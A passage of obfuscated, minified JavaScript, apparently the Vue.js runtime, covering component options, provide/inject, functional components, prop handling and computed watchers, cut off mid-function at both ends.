_0x3745dd=_0x459cd8,_0xd70b85=_0x1ef121['id'];if(null==_0x2a00fc[_0xd70b85]&&(_0x1ef121!==_0x217d01[_0x3745dd(0x210)]||!_0x1ef121['noRecurse'])){if(_0x2a00fc[_0xd70b85]=!0x0,_0x597129){var _0x32c458=_0x3ba424[_0x3745dd(0x25f)]-0x1;while(_0x32c458>_0xe160f3&&_0x3ba424[_0x32c458]['id']>_0x1ef121['id'])_0x32c458--;_0x3ba424['splice'](_0x32c458+0x1,0x0,_0x1ef121);}else _0x3ba424[_0x3745dd(0x266)](_0x1ef121);_0x6f55fa||(_0x6f55fa=!0x0,_0x3c2c1b(_0x2e9db3));}}function _0x290ab3(_0x1ce8af){var _0xd3ca2d=_0x459cd8,_0x1c6de7=_0x1ce8af['$options'][_0xd3ca2d(0x2a7)];if(_0x1c6de7){var _0x46f92c=_0x547ddf(_0x1c6de7)?_0x1c6de7[_0xd3ca2d(0x2ef)](_0x1ce8af):_0x1c6de7;if(!_0x10dbf4(_0x46f92c))return;for(var _0x325d85=_0x1ddde6(_0x1ce8af),_0x27bfb7=_0x1014ef?Reflect[_0xd3ca2d(0x16d)](_0x46f92c):Object[_0xd3ca2d(0x307)](_0x46f92c),_0x276b03=0x0;_0x276b03<_0x27bfb7[_0xd3ca2d(0x25f)];_0x276b03++){var _0x1dbf3d=_0x27bfb7[_0x276b03];Object['defineProperty'](_0x325d85,_0x1dbf3d,Object[_0xd3ca2d(0x2b5)](_0x46f92c,_0x1dbf3d));}}}function _0x41d64d(_0x5021b3){var _0x4d9b88=_0x459cd8,_0x3ce26d=_0x572ec5(_0x5021b3['$options'][_0x4d9b88(0x29e)],_0x5021b3);_0x3ce26d&&(_0x44f617(!0x1),Object[_0x4d9b88(0x307)](_0x3ce26d)['forEach'](function(_0x1e1b24){_0x136312(_0x5021b3,_0x1e1b24,_0x3ce26d[_0x1e1b24]);}),_0x44f617(!0x0));}function _0x572ec5(_0x58e824,_0x2d8e5e){var _0x42fbca=_0x459cd8;if(_0x58e824){for(var _0x2c17f4=Object[_0x42fbca(0x278)](null),_0x134c23=_0x1014ef?Reflect[_0x42fbca(0x16d)](_0x58e824):Object[_0x42fbca(0x307)](_0x58e824),_0x3055ad=0x0;_0x3055ad<_0x134c23['length'];_0x3055ad++){var _0x2adb72=_0x134c23[_0x3055ad];if('__ob__'!==_0x2adb72){var _0xe13b03=_0x58e824[_0x2adb72]['from'];if(_0xe13b03 in _0x2d8e5e['_provided'])_0x2c17f4[_0x2adb72]=_0x2d8e5e[_0x42fbca(0x2d6)][_0xe13b03];else{if('default'in _0x58e824[_0x2adb72]){var _0x1a258a=_0x58e824[_0x2adb72]['default'];_0x2c17f4[_0x2adb72]=_0x547ddf(_0x1a258a)?_0x1a258a[_0x42fbca(0x2ef)](_0x2d8e5e):_0x1a258a;}else 0x0;}}}return _0x2c17f4;}}function _0x54f65b(_0x39946b,_0x1e57f8,_0x501912,_0x474612,_0x49f107){var _0x357bf7=_0x459cd8,_0x1656e4,_0x41c49f=this,_0x3c5696=_0x49f107[_0x357bf7(0x167)];_0x7b3171(_0x474612,_0x357bf7(0x1ca))?(_0x1656e4=Object['create'](_0x474612),_0x1656e4[_0x357bf7(0x1e1)]=_0x474612):(_0x1656e4=_0x474612,_0x474612=_0x474612['_original']);var _0x3a0535=_0x710cdf(_0x3c5696[_0x357bf7(0x2ce)]),_0x541efc=!_0x3a0535;this['data']=_0x39946b,this[_0x357bf7(0x2e8)]=_0x1e57f8,this['children']=_0x501912,this[_0x357bf7(0x275)]=_0x474612,this['listeners']=_0x39946b['on']||_0xc723e3,this['injections']=_0x572ec5(_0x3c5696[_0x357bf7(0x29e)],_0x474612),this[_0x357bf7(0x173)]=function(){var _0xf77515=_0x357bf7;return _0x41c49f[_0xf77515(0x254)]||_0x4da82f(_0x474612,_0x39946b['scopedSlots'],_0x41c49f['$slots']=_0x2e4f70(_0x501912,_0x474612)),_0x41c49f[_0xf77515(0x254)];},Object[_0x357bf7(0x18e)](this,'scopedSlots',{'enumerable':!0x0,'get':function(){var _0xcf9e35=_0x357bf7;return _0x4da82f(_0x474612,_0x39946b[_0xcf9e35(0x2b9)],this['slots']());}}),_0x3a0535&&(this[_0x357bf7(0x2e4)]=_0x3c5696,this['$slots']=this[_0x357bf7(0x173)](),this[_0x357bf7(0x2d7)]=_0x4da82f(_0x474612,_0x39946b['scopedSlots'],this['$slots'])),_0x3c5696['_scopeId']?this['_c']=function(_0x3d94e5,_0xbc456f,_0x23a790,_0x11378c){var _0x349c4d=_0x357bf7,_0x26acb6=_0x58c603(_0x1656e4,_0x3d94e5,_0xbc456f,_0x23a790,_0x11378c,_0x541efc);return _0x26acb6&&!_0x82c36a(_0x26acb6)&&(_0x26acb6['fnScopeId']=_0x3c5696[_0x349c4d(0x165)],_0x26acb6[_0x349c4d(0x327)]=_0x474612),_0x26acb6;}:this['_c']=function(_0xfd8f4e,_0x36bda9,_0x17fae1,_0x3de0d5){return _0x58c603(_0x1656e4,_0xfd8f4e,_0x36bda9,_0x17fae1,_0x3de0d5,_0x541efc);};}function _0x4b7226(_0x3747ca,_0x454c76,_0x418af0,_0x189e59,_0x529d62){var _0x574477=_0x459cd8,_0x1bbf31=_0x3747ca[_0x574477(0x167)],_0x37972d={},_0x3fbf11=_0x1bbf31['props'];if(_0x5b35e6(_0x3fbf11)){for(var _0x556c2d in _0x3fbf11)_0x37972d[_0x556c2d]=_0x4034b9(_0x556c2d,_0x3fbf11,_0x454c76||_0xc723e3);}else _0x5b35e6(_0x418af0['attrs'])&&_0x5bcdfb(_0x37972d,_0x418af0[_0x574477(0x20a)]),_0x5b35e6(_0x418af0[_0x574477(0x2e8)])&&_0x5bcdfb(_0x37972d,_0x418af0[_0x574477(0x2e8)]);var _0x48f8a7=new _0x54f65b(_0x418af0,_0x37972d,_0x529d62,_0x189e59,_0x3747ca),_0x174578=_0x1bbf31['render'][_0x574477(0x2ef)](null,_0x48f8a7['_c'],_0x48f8a7);if(_0x174578 instanceof _0x4c4548)return _0x4ed41a(_0x174578,_0x418af0,_0x48f8a7[_0x574477(0x275)],_0x1bbf31,_0x48f8a7);if(_0x82c36a(_0x174578)){for(var _0xac35ef=_0x53af76(_0x174578)||[],_0x2f965e=new Array(_0xac35ef[_0x574477(0x25f)]),_0x389e3c=0x0;_0x389e3c<_0xac35ef['length'];_0x389e3c++)_0x2f965e[_0x389e3c]=_0x4ed41a(_0xac35ef[_0x389e3c],_0x418af0,_0x48f8a7[_0x574477(0x275)],_0x1bbf31,_0x48f8a7);return _0x2f965e;}}function _0x4ed41a(_0x336365,_0x148ab4,_0xfc0da6,_0x4a9954,_0x49b31a){var _0x331589=_0x459cd8,_0x3ed6d1=_0x615750(_0x336365);return _0x3ed6d1['fnContext']=_0xfc0da6,_0x3ed6d1['fnOptions']=_0x4a9954,_0x148ab4[_0x331589(0x2ec)]&&((_0x3ed6d1['data']||(_0x3ed6d1[_0x331589(0x269)]={}))[_0x331589(0x2ec)]=_0x148ab4[_0x331589(0x2ec)]),_0x3ed6d1;}function _0x5bcdfb(_0xb85d89,_0x2ba255){for(var _0x3cdbc5 in _0x2ba255)_0xb85d89[_0x536085(_0x3cdbc5)]=_0x2ba255[_0x3cdbc5];}function _0x190d04(_0x5dc0f3){var _0x5e3849=_0x459cd8;return _0x5dc0f3[_0x5e3849(0x1eb)]||_0x5dc0f3['__name']||_0x5dc0f3['_componentTag'];}_0x278664(_0x54f65b[_0x459cd8(0x311)]);var _0x5171ff={'init':function(_0x17adc,_0x3a062c){var _0x394fdf=_0x459cd8;if(_0x17adc['componentInstance']&&!_0x17adc['componentInstance']['_isDestroyed']&&_0x17adc[_0x394fdf(0x269)]['keepAlive']){var _0x4a78ab=_0x17adc;_0x5171ff[_0x394fdf(0x19f)](_0x4a78ab,_0x4a78ab);}else{var _0xa4e3c8=_0x17adc['componentInstance']=_0x1fbef0(_0x17adc,_0xb950d4);_0xa4e3c8[_0x394fdf(0x2b7)](_0x3a062c?_0x17adc[_0x394fdf(0x1c5)]:void 0x0,_0x3a062c);}},'prepatch':function(_0x2b9994,_0x1f68b1){var _0x530af1=_0x459cd8,_0x551250=_0x1f68b1[_0x530af1(0x2dc)],_0x260386=_0x1f68b1['componentInstance']=_0x2b9994['componentInstance'];_0x2e1ab6(_0x260386,_0x551250['propsData'],_0x551250[_0x530af1(0x1ae)],_0x1f68b1,_0x551250[_0x530af1(0x170)]);},'insert':function(_0x3f6a5a){var _0x3ccf38=_0x459cd8,_0x161931=_0x3f6a5a[_0x3ccf38(0x1a8)],_0x5f3336=_0x3f6a5a[_0x3ccf38(0x24e)];_0x5f3336[_0x3ccf38(0x20f)]||(_0x5f3336['_isMounted']=!0x0,_0x153504(_0x5f3336,_0x3ccf38(0x309))),_0x3f6a5a['data']['keepAlive']&&(_0x161931[_0x3ccf38(0x20f)]?_0x4b1e5a(_0x5f3336):_0x30766b(_0x5f3336,!0x0));},'destroy':function(_0xcea8d1){var _0x40151e=_0xcea8d1['componentInstance'];_0x40151e['_isDestroyed']||(_0xcea8d1['data']['keepAlive']?_0x56b171(_0x40151e,!0x0):_0x40151e['$destroy']());}},_0x3353ea=Object['keys'](_0x5171ff);function _0x2ec058(_0x5d8bd3,_0x1825d4,_0x34fe38,_0x438165,_0x2805b6){var _0x54568f=_0x459cd8;if(!_0xe5a850(_0x5d8bd3)){var _0x1dfc64=_0x34fe38['$options']['_base'];if(_0x10dbf4(_0x5d8bd3)&&(_0x5d8bd3=_0x1dfc64[_0x54568f(0x2d3)](_0x5d8bd3)),_0x54568f(0x22c)===typeof _0x5d8bd3){var _0x6e3514;if(_0xe5a850(_0x5d8bd3[_0x54568f(0x237)])&&(_0x6e3514=_0x5d8bd3,_0x5d8bd3=_0x1ac59e(_0x6e3514,_0x1dfc64),void 0x0===_0x5d8bd3))return _0x3fc231(_0x6e3514,_0x1825d4,_0x34fe38,_0x438165,_0x2805b6);_0x1825d4=_0x1825d4||{},_0x2f2565(_0x5d8bd3),_0x5b35e6(_0x1825d4['model'])&&_0x42565d(_0x5d8bd3['options'],_0x1825d4);var _0x1f87ce=_0x53d022(_0x1825d4,_0x5d8bd3,_0x2805b6);if(_0x710cdf(_0x5d8bd3['options'][_0x54568f(0x1ad)]))return _0x4b7226(_0x5d8bd3,_0x1f87ce,_0x1825d4,_0x34fe38,_0x438165);var _0x2fddd0=_0x1825d4['on'];if(_0x1825d4['on']=_0x1825d4[_0x54568f(0x224)],_0x710cdf(_0x5d8bd3['options'][_0x54568f(0x23e)])){var _0x3ef047=_0x1825d4['slot'];_0x1825d4={},_0x3ef047&&(_0x1825d4['slot']=_0x3ef047);}_0x4c2143(_0x1825d4);var _0x3a8ea1=_0x190d04(_0x5d8bd3['options'])||_0x2805b6,_0x162d9d=new _0x4c4548('vue-component-'[_0x54568f(0x328)](_0x5d8bd3['cid'])['concat'](_0x3a8ea1?'-'['concat'](_0x3a8ea1):''),_0x1825d4,void 0x0,void 0x0,void 0x0,_0x34fe38,{'Ctor':_0x5d8bd3,'propsData':_0x1f87ce,'listeners':_0x2fddd0,'tag':_0x2805b6,'children':_0x438165},_0x6e3514);return _0x162d9d;}}}function _0x1fbef0(_0x5b0cbb,_0x17b303){var _0x272a27=_0x459cd8,_0x4e8548={'_isComponent':!0x0,'_parentVnode':_0x5b0cbb,'parent':_0x17b303},_0x358a98=_0x5b0cbb['data']['inlineTemplate'];return _0x5b35e6(_0x358a98)&&(_0x4e8548['render']=_0x358a98[_0x272a27(0x20e)],_0x4e8548[_0x272a27(0x1bb)]=_0x358a98['staticRenderFns']),new _0x5b0cbb[(_0x272a27(0x2dc))][(_0x272a27(0x2c1))](_0x4e8548);}function _0x4c2143(_0x10e584){var _0x4f02de=_0x459cd8;for(var _0x45f602=_0x10e584[_0x4f02de(0x25d)]||(_0x10e584['hook']={}),_0x84cd58=0x0;_0x84cd58<_0x3353ea['length'];_0x84cd58++){var _0x300553=_0x3353ea[_0x84cd58],_0x2a46ea=_0x45f602[_0x300553],_0x229c47=_0x5171ff[_0x300553];_0x2a46ea===_0x229c47||_0x2a46ea&&_0x2a46ea[_0x4f02de(0x194)]||(_0x45f602[_0x300553]=_0x2a46ea?_0x29ee7f(_0x229c47,_0x2a46ea):_0x229c47);}}function _0x29ee7f(_0x55fe2d,_0x6de06a){var _0x3789ac=_0x459cd8,_0x31b27e=function(_0x1bd256,_0x101c16){_0x55fe2d(_0x1bd256,_0x101c16),_0x6de06a(_0x1bd256,_0x101c16);};return _0x31b27e[_0x3789ac(0x194)]=!0x0,_0x31b27e;}function _0x42565d(_0x27a17a,_0x549eb4){var _0x262fad=_0x459cd8,_0x25da10=_0x27a17a[_0x262fad(0x225)]&&_0x27a17a['model']['prop']||'value',_0x5974e0=_0x27a17a[_0x262fad(0x225)]&&_0x27a17a[_0x262fad(0x225)]['event']||_0x262fad(0x19b);(_0x549eb4['attrs']||(_0x549eb4[_0x262fad(0x20a)]={}))[_0x25da10]=_0x549eb4[_0x262fad(0x225)][_0x262fad(0x2e6)];var _0x2eaf05=_0x549eb4['on']||(_0x549eb4['on']={}),_0x45f047=_0x2eaf05[_0x5974e0],_0x2aaf9f=_0x549eb4[_0x262fad(0x225)][_0x262fad(0x197)];_0x5b35e6(_0x45f047)?(_0x82c36a(_0x45f047)?-0x1===_0x45f047[_0x262fad(0x1d3)](_0x2aaf9f):_0x45f047!==_0x2aaf9f)&&(_0x2eaf05[_0x5974e0]=[_0x2aaf9f]['concat'](_0x45f047)):_0x2eaf05[_0x5974e0]=_0x2aaf9f;}var _0x1071de=_0x30144f,_0x111e29=_0x860f1c['optionMergeStrategies'];function _0x2c2449(_0x3077b6,_0x52d430,_0x13c473){var _0x5e302e=_0x459cd8;if(void 0x0===_0x13c473&&(_0x13c473=!0x0),!_0x52d430)return _0x3077b6;for(var _0x5e0ce3,_0x358474,_0x287662,_0x69686c=_0x1014ef?Reflect['ownKeys'](_0x52d430):Object['keys'](_0x52d430),_0x4adf2d=0x0;_0x4adf2d<_0x69686c[_0x5e302e(0x25f)];_0x4adf2d++)_0x5e0ce3=_0x69686c[_0x4adf2d],_0x5e302e(0x236)!==_0x5e0ce3&&(_0x358474=_0x3077b6[_0x5e0ce3],_0x287662=_0x52d430[_0x5e0ce3],_0x13c473&&_0x7b3171(_0x3077b6,_0x5e0ce3)?_0x358474!==_0x287662&&_0x3f2867(_0x358474)&&_0x3f2867(_0x287662)&&_0x2c2449(_0x358474,_0x287662):_0x560dda(_0x3077b6,_0x5e0ce3,_0x287662));return _0x3077b6;}function _0x451408(_0x34cd6a,_0x272177,_0x581c3c){return _0x581c3c?function(){var _0x2d99e6=a1_0x4557,_0x3bd6b5=_0x547ddf(_0x272177)?_0x272177[_0x2d99e6(0x2ef)](_0x581c3c,_0x581c3c):_0x272177,_0x253952=_0x547ddf(_0x34cd6a)?_0x34cd6a[_0x2d99e6(0x2ef)](_0x581c3c,_0x581c3c):_0x34cd6a;return _0x3bd6b5?_0x2c2449(_0x3bd6b5,_0x253952):_0x253952;}:_0x272177?_0x34cd6a?function(){return _0x2c2449(_0x547ddf(_0x272177)?_0x272177['call'](this,this):_0x272177,_0x547ddf(_0x34cd6a)?_0x34cd6a['call'](this,this):_0x34cd6a);}:_0x272177:_0x34cd6a;}function _0x4f3dce(_0x315dc7,_0x5a2980){var _0x107639=_0x459cd8,_0x238a20=_0x5a2980?_0x315dc7?_0x315dc7[_0x107639(0x328)](_0x5a2980):_0x82c36a(_0x5a2980)?_0x5a2980:[_0x5a2980]:_0x315dc7;return _0x238a20?_0x45eb69(_0x238a20):_0x238a20;}function _0x45eb69(_0x2b7967){var _0x1815eb=_0x459cd8;for(var _0x10d0fb=[],_0x1ee28d=0x0;_0x1ee28d<_0x2b7967['length'];_0x1ee28d++)-0x1===_0x10d0fb['indexOf'](_0x2b7967[_0x1ee28d])&&_0x10d0fb[_0x1815eb(0x266)](_0x2b7967[_0x1ee28d]);return _0x10d0fb;}function _0x5c13ee(_0x407beb,_0x19f6aa,_0x4eb634,_0x3b82c7){var _0x4bb47f=_0x459cd8,_0x2e1f77=Object[_0x4bb47f(0x278)](_0x407beb||null);return _0x19f6aa?_0x28681e(_0x2e1f77,_0x19f6aa):_0x2e1f77;}_0x111e29['data']=function(_0x391816,_0x3da198,_0x3790b6){return _0x3790b6?_0x451408(_0x391816,_0x3da198,_0x3790b6):_0x3da198&&'function'!==typeof _0x3da198?_0x391816:_0x451408(_0x391816,_0x3da198);},_0x4eae35[_0x459cd8(0x1c2)](function(_0x4b70be){_0x111e29[_0x4b70be]=_0x4f3dce;}),_0x45d667['forEach'](function(_0x7ca6a8){_0x111e29[_0x7ca6a8+'s']=_0x5c13ee;}),_0x111e29[_0x459cd8(0x319)]=function(_0x37fad8,_0x217362,_0x4587ff,_0x2d0c7){if(_0x37fad8===_0x5548c8&&(_0x37fad8=void 0x0),_0x217362===_0x5548c8&&(_0x217362=void 0x0),!_0x217362)return Object['create'](_0x37fad8||null);if(!_0x37fad8)return _0x217362;var _0x2466f1={};for(var _0x1dac52 in(_0x28681e(_0x2466f1,_0x37fad8),_0x217362)){var _0xf8b750=_0x2466f1[_0x1dac52],_0x30489f=_0x217362[_0x1dac52];_0xf8b750&&!_0x82c36a(_0xf8b750)&&(_0xf8b750=[_0xf8b750]),_0x2466f1[_0x1dac52]=_0xf8b750?_0xf8b750['concat'](_0x30489f):_0x82c36a(_0x30489f)?_0x30489f:[_0x30489f];}return _0x2466f1;},_0x111e29['props']=_0x111e29[_0x459cd8(0x1be)]=_0x111e29['inject']=_0x111e29[_0x459cd8(0x1af)]=function(_0x453004,_0x12d38c,_0x46ec08,_0x34f912){if(!_0x453004)return _0x12d38c;var _0x35a44e=Object['create'](null);return _0x28681e(_0x35a44e,_0x453004),_0x12d38c&&_0x28681e(_0x35a44e,_0x12d38c),_0x35a44e;},_0x111e29[_0x459cd8(0x2a7)]=function(_0x441542,_0x4c3d52){return _0x441542?function(){var _0x1d27af=a1_0x4557,_0x1dd28f=Object['create'](null);return _0x2c2449(_0x1dd28f,_0x547ddf(_0x441542)?_0x441542[_0x1d27af(0x2ef)](this):_0x441542),_0x4c3d52&&_0x2c2449(_0x1dd28f,_0x547ddf(_0x4c3d52)?_0x4c3d52['call'](this):_0x4c3d52,!0x1),_0x1dd28f;}:_0x4c3d52;};var _0x45a07c=function(_0x400a27,_0x2a66e7){return void 0x0===_0x2a66e7?_0x400a27:_0x2a66e7;};function _0x5ee615(_0x3e97b0,_0x3d9f43){var _0x480de6=_0x459cd8,_0x21463a=_0x3e97b0['props'];if(_0x21463a){var _0x4d3c04,_0x52fa16,_0x5c23dd,_0x19d5d4={};if(_0x82c36a(_0x21463a)){_0x4d3c04=_0x21463a[_0x480de6(0x25f)];while(_0x4d3c04--)_0x52fa16=_0x21463a[_0x4d3c04],_0x480de6(0x2da)===typeof _0x52fa16&&(_0x5c23dd=_0x536085(_0x52fa16),_0x19d5d4[_0x5c23dd]={'type':null});}else{if(_0x3f2867(_0x21463a)){for(var _0x303231 in _0x21463a)_0x52fa16=_0x21463a[_0x303231],_0x5c23dd=_0x536085(_0x303231),_0x19d5d4[_0x5c23dd]=_0x3f2867(_0x52fa16)?_0x52fa16:{'type':_0x52fa16};}else 0x0;}_0x3e97b0[_0x480de6(0x2e8)]=_0x19d5d4;}}function _0x42c83a(_0x474e38,_0x3fd334){var _0x1ca150=_0x459cd8,_0x3e1c91=_0x474e38['inject'];if(_0x3e1c91){var _0x5dc4a8=_0x474e38[_0x1ca150(0x29e)]={};if(_0x82c36a(_0x3e1c91)){for(var _0x43cb54=0x0;_0x43cb54<_0x3e1c91['length'];_0x43cb54++)_0x5dc4a8[_0x3e1c91[_0x43cb54]]={'from':_0x3e1c91[_0x43cb54]};}else{if(_0x3f2867(_0x3e1c91))for(var _0x19a4d2 in _0x3e1c91){var _0x15303d=_0x3e1c91[_0x19a4d2];_0x5dc4a8[_0x19a4d2]=_0x3f2867(_0x15303d)?_0x28681e({'from':_0x19a4d2},_0x15303d):{'from':_0x15303d};}else 0x0;}}}function _0x55612e(_0x1cba86){var _0x5001e7=_0x459cd8,_0x181647=_0x1cba86[_0x5001e7(0x2f9)];if(_0x181647)for(var _0x2291ff in _0x181647){var _0x2e464b=_0x181647[_0x2291ff];_0x547ddf(_0x2e464b)&&(_0x181647[_0x2291ff]={'bind':_0x2e464b,'update':_0x2e464b});}}function _0x177763(_0x3c6413,_0x589fa2,_0x171231){var _0x1bcbf4=_0x459cd8;if(_0x547ddf(_0x589fa2)&&(_0x589fa2=_0x589fa2[_0x1bcbf4(0x167)]),_0x5ee615(_0x589fa2,_0x171231),_0x42c83a(_0x589fa2,_0x171231),_0x55612e(_0x589fa2),!_0x589fa2['_base']&&(_0x589fa2['extends']&&(_0x3c6413=_0x177763(_0x3c6413,_0x589fa2['extends'],_0x171231)),_0x589fa2['mixins'])){for(var _0x2463d9=0x0,_0x59c6ab=_0x589fa2[_0x1bcbf4(0x2fe)][_0x1bcbf4(0x25f)];_0x2463d9<_0x59c6ab;_0x2463d9++)_0x3c6413=_0x177763(_0x3c6413,_0x589fa2['mixins'][_0x2463d9],_0x171231);}var _0x573798,_0xc647fc={};for(_0x573798 in _0x3c6413)_0x3fc297(_0x573798);for(_0x573798 in _0x589fa2)_0x7b3171(_0x3c6413,_0x573798)||_0x3fc297(_0x573798);function _0x3fc297(_0x3278a1){var _0x5df4ad=_0x111e29[_0x3278a1]||_0x45a07c;_0xc647fc[_0x3278a1]=_0x5df4ad(_0x3c6413[_0x3278a1],_0x589fa2[_0x3278a1],_0x171231,_0x3278a1);}return _0xc647fc;}function _0x113279(_0x2a845d,_0x2a2e1c,_0x2ab450,_0x46adca){if('string'===typeof _0x2ab450){var _0x2d0134=_0x2a845d[_0x2a2e1c];if(_0x7b3171(_0x2d0134,_0x2ab450))return _0x2d0134[_0x2ab450];var _0x4de376=_0x536085(_0x2ab450);if(_0x7b3171(_0x2d0134,_0x4de376))return _0x2d0134[_0x4de376];var _0x393274=_0x5417d7(_0x4de376);if(_0x7b3171(_0x2d0134,_0x393274))return _0x2d0134[_0x393274];var _0x4bfda0=_0x2d0134[_0x2ab450]||_0x2d0134[_0x4de376]||_0x2d0134[_0x393274];return _0x4bfda0;}}function _0x4034b9(_0x593504,_0x32c756,_0x1c0b74,_0x26de44){var _0x58f053=_0x459cd8,_0x6bb2dd=_0x32c756[_0x593504],_0x59319b=!_0x7b3171(_0x1c0b74,_0x593504),_0x3b028c=_0x1c0b74[_0x593504],_0x495816=_0x5ef15d(Boolean,_0x6bb2dd['type']);if(_0x495816>-0x1){if(_0x59319b&&!_0x7b3171(_0x6bb2dd,'default'))_0x3b028c=!0x1;else{if(''===_0x3b028c||_0x3b028c===_0x42a51f(_0x593504)){var _0x36f350=_0x5ef15d(String,_0x6bb2dd[_0x58f053(0x1c1)]);(_0x36f350<0x0||_0x495816<_0x36f350)&&(_0x3b028c=!0x0);}}}if(void 0x0===_0x3b028c){_0x3b028c=_0x15fd63(_0x26de44,_0x6bb2dd,_0x593504);var _0x225959=_0x20a134;_0x44f617(!0x0),_0x6d306d(_0x3b028c),_0x44f617(_0x225959);}return _0x3b028c;}function _0x15fd63(_0x1a4753,_0x5446bd,_0x590de8){var _0x1af422=_0x459cd8;if(_0x7b3171(_0x5446bd,'default')){var _0x45b76a=_0x5446bd[_0x1af422(0x2cd)];return _0x1a4753&&_0x1a4753[_0x1af422(0x2e4)][_0x1af422(0x287)]&&void 0x0===_0x1a4753['$options'][_0x1af422(0x287)][_0x590de8]&&void 0x0!==_0x1a4753['_props'][_0x590de8]?_0x1a4753['_props'][_0x590de8]:_0x547ddf(_0x45b76a)&&_0x1af422(0x231)!==_0x3d9a6b(_0x5446bd[_0x1af422(0x1c1)])?_0x45b76a['call'](_0x1a4753):_0x45b76a;}}var _0x203fcd=/^\s*function (\w+)/;function _0x3d9a6b(_0x2026e9){var _0x58d1e1=_0x459cd8,_0x3d4a04=_0x2026e9&&_0x2026e9[_0x58d1e1(0x183)]()['match'](_0x203fcd);return _0x3d4a04?_0x3d4a04[0x1]:'';}function _0x5cb7f(_0x59fece,_0x320b44){return _0x3d9a6b(_0x59fece)===_0x3d9a6b(_0x320b44);}function _0x5ef15d(_0x1a91b8,_0x2bb561){var _0x383d3f=_0x459cd8;if(!_0x82c36a(_0x2bb561))return _0x5cb7f(_0x2bb561,_0x1a91b8)?0x0:-0x1;for(var _0x153392=0x0,_0x13250e=_0x2bb561[_0x383d3f(0x25f)];_0x153392<_0x13250e;_0x153392++)if(_0x5cb7f(_0x2bb561[_0x153392],_0x1a91b8))return _0x153392;return-0x1;}var _0x2c3114={'enumerable':!0x0,'configurable':!0x0,'get':_0x30144f,'set':_0x30144f};function _0x3eea68(_0x2d49db,_0x30da20,_0x118f90){var _0x1b5bb2=_0x459cd8;_0x2c3114['get']=function(){return this[_0x30da20][_0x118f90];},_0x2c3114['set']=function(_0x55585a){this[_0x30da20][_0x118f90]=_0x55585a;},Object[_0x1b5bb2(0x18e)](_0x2d49db,_0x118f90,_0x2c3114);}function _0x2f613f(_0x784cdc){var _0x565716=_0x459cd8,_0x23c73e=_0x784cdc[_0x565716(0x2e4)];if(_0x23c73e[_0x565716(0x2e8)]&&_0x55e427(_0x784cdc,_0x23c73e[_0x565716(0x2e8)]),_0xee4371(_0x784cdc),_0x23c73e[_0x565716(0x1be)]&&_0x194cc7(_0x784cdc,_0x23c73e[_0x565716(0x1be)]),_0x23c73e['data'])_0x25f84d(_0x784cdc);else{var _0xe84404=_0x6d306d(_0x784cdc['_data']={});_0xe84404&&_0xe84404['vmCount']++;}_0x23c73e[_0x565716(0x1af)]&&_0x87fe09(_0x784cdc,_0x23c73e[_0x565716(0x1af)]),_0x23c73e[_0x565716(0x319)]&&_0x23c73e['watch']!==_0x5548c8&&_0x38551b(_0x784cdc,_0x23c73e['watch']);}function _0x55e427(_0x1a3772,_0x35c301){var _0xcf00a4=_0x459cd8,_0x189a17=_0x1a3772['$options'][_0xcf00a4(0x287)]||{},_0xa158e8=_0x1a3772[_0xcf00a4(0x1fb)]=_0x503689({}),_0x21a04e=_0x1a3772[_0xcf00a4(0x2e4)][_0xcf00a4(0x283)]=[],_0x325f85=!_0x1a3772['$parent'];_0x325f85||_0x44f617(!0x1);var _0x523fb6=function(_0x410126){_0x21a04e['push'](_0x410126);var _0x94ca69=_0x4034b9(_0x410126,_0x35c301,_0x189a17,_0x1a3772);_0x136312(_0xa158e8,_0x410126,_0x94ca69,void 0x0,!0x0),_0x410126 in _0x1a3772||_0x3eea68(_0x1a3772,'_props',_0x410126);};for(var _0x527ee9 in _0x35c301)_0x523fb6(_0x527ee9);_0x44f617(!0x0);}function _0x25f84d(_0x3a3a28){var _0x549494=_0x459cd8,_0x5510d8=_0x3a3a28[_0x549494(0x2e4)]['data'];_0x5510d8=_0x3a3a28[_0x549494(0x2d0)]=_0x547ddf(_0x5510d8)?_0x3f904f(_0x5510d8,_0x3a3a28):_0x5510d8||{},_0x3f2867(_0x5510d8)||(_0x5510d8={});var _0x17c1c1=Object['keys'](_0x5510d8),_0x20e678=_0x3a3a28['$options']['props'],_0x3ac693=(_0x3a3a28['$options']['methods'],_0x17c1c1[_0x549494(0x25f)]);while(_0x3ac693--){var _0x2a2779=_0x17c1c1[_0x3ac693];0x0,_0x20e678&&_0x7b3171(_0x20e678,_0x2a2779)||_0x205104(_0x2a2779)||_0x3eea68(_0x3a3a28,'_data',_0x2a2779);}var _0x1edb20=_0x6d306d(_0x5510d8);_0x1edb20&&_0x1edb20['vmCount']++;}function _0x3f904f(_0x44f51b,_0x54d256){var _0x5b5d92=_0x459cd8;_0x1bcb22();try{return _0x44f51b['call'](_0x54d256,_0x54d256);}catch(_0x5e5270){return _0x10f88b(_0x5e5270,_0x54d256,_0x5b5d92(0x248)),{};}finally{_0x476727();}}var _0x11ebdd={'lazy':!0x0};function _0x87fe09(_0x370fcf,_0x4b5472){var _0x5b941e=_0x459cd8,_0x3af641=_0x370fcf[_0x5b941e(0x24c)]=Object['create'](null),_0x52c125=_0x44b3f4();for(var _0x455a00 in _0x4b5472){var _0xf062bd=_0x4b5472[_0x455a00],_0x5a74c2=_0x547ddf(_0xf062bd)?_0xf062bd:_0xf062bd[_0x5b941e(0x2c6)];0x0,_0x52c125||(_0x3af641[_0x455a00]=new _0x40d7e3(_0x370fcf,_0x5a74c2||_0x30144f,_0x30144f,_0x11ebdd)),_0x455a00 in _0x370fcf||_0x59bb09(_0x370fcf,_0x455a00,_0xf062bd);}}function _0x59bb09(_0x3119e1,_0x112c80,_0x541fa5){var _0x464529=_0x459cd8,_0x3906da=!_0x44b3f4();_0x547ddf(_0x541fa5)?(_0x2c3114[_0x464529(0x2c6)]=_0x3906da?_0x454aa0(_0x112c80):_0x15604c(_0x541fa5),_0x2c3114['set']=_0x30144f):(_0x2c3114[_0x464529(0x2c6)]=_0x541fa5[_0x464529(0x2c6)]?_0x3906da&&!0x1!==_0x541fa5[_0x464529(0x1e7)]?_0x454aa0(_0x112c80):_0x15604c(_0x541fa5[_0x464529(0x2c6)]):_0x30144f,_0x2c3114['set']=_0x541fa5['set']||_0x30144f),Object['defineProperty'](_0x3119e1,_0x112c80,_0x2c3114);}function _0x454aa0(_0xfbe4dd){return function(){var _0x28746f=a1_0x4557,_0x1264a9=this[_0x28746f(0x24c)]&&this['_computedWatchers'][_0xfbe4dd];if(_0x1264a9)return _0x1264a9[_0x28746f(0x18f)]&&_0x1264a9[_0x28746f(0x166)](),_0x217d01['target']&&_0x1264a9[_0x28746f(0x21e)](),_0x1264a9[_0x28746f(0x2e6)];};}function 